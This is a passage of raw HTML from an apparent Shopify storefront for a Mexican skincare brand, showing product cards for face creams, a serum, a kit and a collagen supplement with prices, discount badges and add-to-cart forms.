                srcset="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229 2160w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialdeDiaSupreme2.png?v=1721354229&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Crema Facial de Día Supreme"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--18491609350341__featured_collection_RFiJCd7230400987333-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/supreme-crema-facial-de-dia-caviar-orquidea-acido-hialuronico"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230400987333"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230400987333 NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7230400987333"
              >
                Crema Facial de Día Supreme
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_RFiJCd-7230400987333"
            
          >
            <a
              href="/products/supreme-crema-facial-de-dia-caviar-orquidea-acido-hialuronico"
              id="CardLink-template--18491609350341__featured_collection_RFiJCd-7230400987333"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_RFiJCd-7230400987333 Badge-template--18491609350341__featured_collection_RFiJCd-7230400987333"
            >
              Crema Facial de Día Supreme
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 1,573.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 1,573.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 1,573.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7230400987333">
                <button
                  id="quick-add-template--18491609350341__featured_collection_RFiJCd7230400987333-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18491609350341__featured_collection_RFiJCd7230400987333-submit title-template--18491609350341__featured_collection_RFiJCd-7230400987333"
                  data-product-url="/products/supreme-crema-facial-de-dia-caviar-orquidea-acido-hialuronico"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7230400987333" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Crema Facial de Día Supreme"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7230400987333"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7230400987333" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:2;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833 1620w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/Cellular_love_night_and_day_kit.png?v=1718303833&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Kit Supreme Día y Noche"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1620"
                height="1620"
                id='quick-add-template--18491609350341__featured_collection_RFiJCd7930744307909-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/cellular-love-night-day-kit"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7930744307909"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7930744307909 NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7930744307909"
              >
                Kit Supreme Día y Noche
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7930744307909"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_RFiJCd-7930744307909"
            
          >
            <a
              href="/products/cellular-love-night-day-kit"
              id="CardLink-template--18491609350341__featured_collection_RFiJCd-7930744307909"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_RFiJCd-7930744307909 Badge-template--18491609350341__featured_collection_RFiJCd-7930744307909"
            >
              Kit Supreme Día y Noche
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 2,692.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 2,692.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 3,168.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><modal-opener data-modal="#QuickAdd-7930744307909">
                <button
                  id="quick-add-template--18491609350341__featured_collection_RFiJCd7930744307909-submit"
                  type="submit"
                  name="add"
                  class="quick-add__submit button button--full-width button--primary"
                  aria-haspopup="dialog"
                  aria-labelledby="quick-add-template--18491609350341__featured_collection_RFiJCd7930744307909-submit title-template--18491609350341__featured_collection_RFiJCd-7930744307909"
                  data-product-url="/products/cellular-love-night-day-kit"
                >
                  Seleccionar opciones
<div class="loading-overlay__spinner hidden">
                    <svg
                      aria-hidden="true"
                      focusable="false"
                      class="spinner"
                      viewBox="0 0 66 66"
                      xmlns="http://www.w3.org/2000/svg"
                    >
                      <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                    </svg>
                  </div>
                </button>
              </modal-opener>
              <quick-add-modal id="QuickAdd-7930744307909" class="quick-add-modal">
                <div
                  role="dialog"
                  aria-label="Elegir opciones para Kit Supreme Día y Noche"
                  aria-modal="true"
                  class="quick-add-modal__content global-settings-popup"
                  tabindex="-1"
                >
                  <button
                    id="ModalClose-7930744307909"
                    type="button"
                    class="quick-add-modal__toggle"
                    aria-label="Cerrar"
                  >
                    <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

                  </button>
                  <div id="QuickAddInfo-7930744307909" class="quick-add-modal__content-info"></div>
                </div>
              </quick-add-modal></div><div class="card__badge bottom left"><span
              id="Badge-template--18491609350341__featured_collection_RFiJCd-7930744307909"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:3;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667 1080w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/products/Suero-Facial-Revitalizante-4.jpg?v=1762074667&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Suero Facial Revitalizante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suero-facial-revitalizante-orquidea-caviar"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230353244357"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230353244357 NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7230353244357"
              >
                Suero Facial Revitalizante
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_RFiJCd-7230353244357"
            
          >
            <a
              href="/products/suero-facial-revitalizante-orquidea-caviar"
              id="CardLink-template--18491609350341__featured_collection_RFiJCd-7230353244357"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_RFiJCd-7230353244357 Badge-template--18491609350341__featured_collection_RFiJCd-7230353244357"
            >
              Suero Facial Revitalizante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 696.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 696.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 696.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357'><form method="post" action="/cart/add" id="quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357-variant-id'
                    type="hidden"
                    name="id"
                    value="41597890560197"
                    disabled
                  >
                  <button
                    id="quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18491609350341__featured_collection_RFiJCd7230353244357-submit title-template--18491609350341__featured_collection_RFiJCd-7230353244357"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7230353244357" /><input type="hidden" name="section-id" value="template--18491609350341__featured_collection_RFiJCd" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:4;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566 1080w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/Nutryself_con_colageno_y_acido_hialuronico_1.jpg?v=1719786566&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Nutryself ® (Colágeno-Ácido hialurónico)"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="1080"
                height="1080"
                id='quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/suplemento-nutryself-colageno-y-acido-hialuronico"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7560544977093"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7560544977093 NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7560544977093"
              >
                Nutryself ® (Colágeno-Ácido hialurónico)
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              
                <span
                  id="NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7560544977093"
                  class="badge badge--bottom-left color-accent-2"
                >
                  <svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-discount color-foreground-text"
  viewBox="0 0 12 12"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7 0h3a2 2 0 012 2v3a1 1 0 01-.3.7l-6 6a1 1 0 01-1.4 0l-4-4a1 1 0 010-1.4l6-6A1 1 0 017 0zm2 2a1 1 0 102 0 1 1 0 00-2 0z" fill="currentColor">
</svg>
<span class='nowrap'>SAVE 15%</span>
                </span></div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_RFiJCd-7560544977093"
            
          >
            <a
              href="/products/suplemento-nutryself-colageno-y-acido-hialuronico"
              id="CardLink-template--18491609350341__featured_collection_RFiJCd-7560544977093"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_RFiJCd-7560544977093 Badge-template--18491609350341__featured_collection_RFiJCd-7560544977093"
            >
              Nutryself ® (Colágeno-Ácido hialurónico)
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price  price--on-sale "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 788.80
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 788.80
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 928.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093'><form method="post" action="/cart/add" id="quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093-variant-id'
                    type="hidden"
                    name="id"
                    value="42535308001477"
                    disabled
                  >
                  <button
                    id="quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18491609350341__featured_collection_RFiJCd7560544977093-submit title-template--18491609350341__featured_collection_RFiJCd-7560544977093"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7560544977093" /><input type="hidden" name="section-id" value="template--18491609350341__featured_collection_RFiJCd" /></form></product-form></div><div class="card__badge bottom left"><span
              id="Badge-template--18491609350341__featured_collection_RFiJCd-7560544977093"
              class="badge badge--bottom-left color-accent-2"
            >
              15%
            </span></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                

                  <li class="splide__slide">
                    <div
                      class="splide__slide__container splide__slide__container--card slider__slide collection-list__item collection-list__item--no-media animate-item animate-item--child"
                      style="--index:5;"
                      data-mobile-columns="1"
                    >
                      
<div class="card-wrapper product-card-wrapper underline-links-hover">
    <div
      class="
        card
        card--card
         card--media
         color-background-1 gradient
        
        
        
         card--badge-sided
        
        
      "
      style="--ratio-percent: 100.0%;"
    >
      <div
        class="card__inner  ratio"
        style="--ratio-percent: 100.0%;"
      ><div class="card__media">
            <div class="media media--transparent media--hover-effect">
              
              <img
                srcset="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=165 165w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=360 360w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=533 533w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=720 720w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=940 940w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=1066 1066w,//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135 2160w
                "
                src="//cristinarodriguez.com.mx/cdn/shop/files/CremaFacialAclarante2.png?v=1721354135&width=533"
                sizes="(min-width: 1400px) 317px, (min-width: 990px) calc((100vw - 130px) / 4), (min-width: 750px) calc((100vw - 120px) / 3), calc((100vw - 35px) / 2)"
                alt="Crema Facial Aclarante"
                class="motion-reduce"
                
                  loading="lazy"
                
                width="2160"
                height="2160"
                id='quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173-image'
              >
              
</div>
          </div><div class="card__content">
          <div class="card__information">
            <h3
              class="card__heading"
              
            >
              <a
                href="/products/crema-facial-aclarante-aceite-de-rosa-mosqueta-regaliz"
                id="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230409343173"
                class="full-unstyled-link"
                aria-labelledby="StandardCardNoMediaLink-template--18491609350341__featured_collection_RFiJCd-7230409343173 NoMediaStandardBadge-template--18491609350341__featured_collection_RFiJCd-7230409343173"
              >
                Crema Facial Aclarante
              </a>
            </h3>
          </div>
          <div class="card__badge bottom left">
              
              </div>
        </div>
      </div>
      <div class="card__content">
        <div class="card__information">
          <h3
            class="card__heading h5"
            
              id="title-template--18491609350341__featured_collection_RFiJCd-7230409343173"
            
          >
            <a
              href="/products/crema-facial-aclarante-aceite-de-rosa-mosqueta-regaliz"
              id="CardLink-template--18491609350341__featured_collection_RFiJCd-7230409343173"
              class="full-unstyled-link"
              aria-labelledby="CardLink-template--18491609350341__featured_collection_RFiJCd-7230409343173 Badge-template--18491609350341__featured_collection_RFiJCd-7230409343173"
            >
              Crema Facial Aclarante
            </a>
          </h3>
          <div class="card-information"><span class="caption-large light"></span>
<div
  class="
    price "
>
  <div class="price__container"><div class="price__regular">
      <span class="visually-hidden visually-hidden--inline">Precio habitual</span>
      <span class="price-item price-item--regular">
        $ 949.00
      </span>
    </div>
    <div class="price__sale ">
      <span class="visually-hidden visually-hidden--inline compare-price-label">Precio habitual</span>
      <span class="price-item price-item--sale price-item--last">
        $ 949.00
      </span>
        <span class="visually-hidden visually-hidden--inline regular-price-label">Precio de oferta</span>
        <span class="price__compare-price">
          <s class="price-item price-item--regular">
            $ 949.00
          </s>
        </span></div>
    <small class="unit-price caption hidden">
      <span class="visually-hidden">Precio unitario</span>
      <span class="price-item price-item--last">
        <span></span>
        <span aria-hidden="true">/</span>
        <span class="visually-hidden">&nbsp;por&nbsp;</span>
        <span>
        </span>
      </span>
    </small>
  </div></div>

          </div>
        </div>
        
<div class="quick-add no-js-hidden"><product-form id='product-form-quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173'><form method="post" action="/cart/add" id="quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173" accept-charset="UTF-8" class="form" enctype="multipart/form-data" novalidate="novalidate" data-type="add-to-cart-form"><input type="hidden" name="form_type" value="product" /><input type="hidden" name="utf8" value="✓" /><input
                    if='quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173-variant-id'
                    type="hidden"
                    name="id"
                    value="41598207230149"
                    disabled
                  >
                  <button
                    id="quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173-submit"
                    type="submit"
                    name="add"
                    class="quick-add__submit button button--full-width button--primary"
                    aria-haspopup="dialog"
                    aria-labelledby="quick-add-template--18491609350341__featured_collection_RFiJCd7230409343173-submit title-template--18491609350341__featured_collection_RFiJCd-7230409343173"
                    aria-live="polite"
                    data-sold-out-message="true"
                    
                  >
                    <span class='main-atc__label__text'>Agregar al carrito
</span>
                    <span class="sold-out-message hidden">
                      Agotado
                    </span><div class="loading-overlay__spinner hidden">
                      <svg
                        aria-hidden="true"
                        focusable="false"
                        class="spinner"
                        viewBox="0 0 66 66"
                        xmlns="http://www.w3.org/2000/svg"
                      >
                        <circle class="path" fill="none" stroke-width="6" cx="33" cy="33" r="30"></circle>
                      </svg>
                    </div>
                  </button><input type="hidden" name="product-id" value="7230409343173" /><input type="hidden" name="section-id" value="template--18491609350341__featured_collection_RFiJCd" /></form></product-form></div><div class="card__badge bottom left"></div>
      </div>
    </div>
  </div>
                    </div>
                  </li>
                
</ul>
          </div>
          <div class="splide__dots-and-arrows">
            <ul class="splide__pagination"></ul>
            <div class="splide__arrows"></div>
          </div>
        </div>
        
          </splide-component>
        
      </div>
    </div></div>
</div>


</section><section id="shopify-section-template--18491609350341__rich_text_CQ4hJp" class="shopify-section section"><style data-shopify>.section-template--18491609350341__rich_text_CQ4hJp-padding {
    padding-top: 30px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--18491609350341__rich_text_CQ4hJp-padding {
      padding-top: 40px;
      padding-bottom: 52px;
    }
  }
  
    .section-template--18491609350341__rich_text_CQ4hJp-padding .rating-stars-and-text {
      justify-content: center;
    }
  

  .color-scheme-template--18491609350341__rich_text_CQ4hJp.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #ffffff;
    
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
    --color-base-outline-button-labels: 221, 29, 29;
  }
  
